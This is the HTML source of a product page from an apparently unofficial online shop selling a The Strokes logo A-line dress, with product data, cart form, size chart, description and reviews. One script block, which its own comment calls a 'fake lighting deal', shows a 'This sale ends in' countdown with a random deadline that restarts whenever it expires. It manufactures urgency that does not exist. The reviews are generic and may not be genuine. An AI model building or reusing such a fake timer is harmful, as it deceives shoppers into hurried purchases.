Strokes V\u00eatements","it":"The Strokes Cloth","ja":"The Strokes \u30ed\u30b0\u30a4\u30f3","ko":"The Strokes \uc81c\ud488\uc815\ubcf4","nl":"The Strokes Doek","pt":"The Strokes Pano de pano"}},"sort":"custom","created_at":"2024-04-23T08:28:29.000000Z","updated_at":"2025-07-15T17:34:03.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":1,"language_id":1,"element_type":"collection","element_id":1,"slug":"the-strokes-cloth","default":true,"created_at":"2024-04-23T08:28:29.000000Z","updated_at":"2024-04-23T08:28:29.000000Z"}},{"id":8,"collection_group_id":1,"_lft":14,"_rgt":15,"parent_id":1,"type":"static","attribute_data":{"name":{"de":"The Strokes Kleider","en":"The Strokes Dresses","es":"The Strokes Vestidos","fr":"The Strokes Robes","it":"The Strokes Abiti","ja":"The Strokes \u30c9\u30ec\u30b9","ko":"The Strokes \uc637\uac78\uc774","nl":"The Strokes Jurken","pt":"The Strokes Vestidos"}},"sort":"custom","created_at":"2024-04-23T08:28:29.000000Z","updated_at":"2025-07-15T17:34:03.000000Z","deleted_at":null,"meta":{"base_price":48.09,"combination_id":20,"redbubble_ia_code":"w-dresses"},"type_code":"dresses","default_url":{"id":8,"language_id":1,"element_type":"collection","element_id":8,"slug":"the-strokes-dresses","default":true,"created_at":"2024-04-23T08:28:29.000000Z","updated_at":"2024-04-23T08:28:29.000000Z"}}],"default_url":{"id":8,"language_id":1,"element_type":"collection","element_id":8,"slug":"the-strokes-dresses","default":true,"created_at":"2024-04-23T08:28:29.000000Z","updated_at":"2024-04-23T08:28:29.000000Z"}}],"default_url":{"id":336,"language_id":1,"element_type":"product","element_id":129,"slug":"the-strokes-merch-the-strokes-logo-a-line-dress-2","default":true,"created_at":"2024-05-20T05:45:37.000000Z","updated_at":"2024-05-20T05:45:37.000000Z"},"variants":[{"id":129,"product_id":129,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"159867240-US-a-line-dress","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-20T05:45:37.000000Z","updated_at":"2024-05-20T05:45:37.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://thestrokesshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Loose swing shape for an easy, flowy fit</li>
<li>Sizes run large, so order a size down from your usual</li>
<li>Print covers entire front and back panel with your chosen design, by an independent artist</li>
<li>97% polyester, 3% elastane woven dress fabric with silky handfeel</li>
<li>Note that due to the production process, the placement of the print may vary slightly from the preview</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">159867240-US-a-line-dress</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://thestrokesshop.com/collections/the-strokes-dresses">The Strokes Dresses</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lauren   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The product fulfills its promises perfectly; it&#039;s a trustworthy option for anyone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lydia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">Great item that meets all my expectations. It’s well-made and performs exceptionally well.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
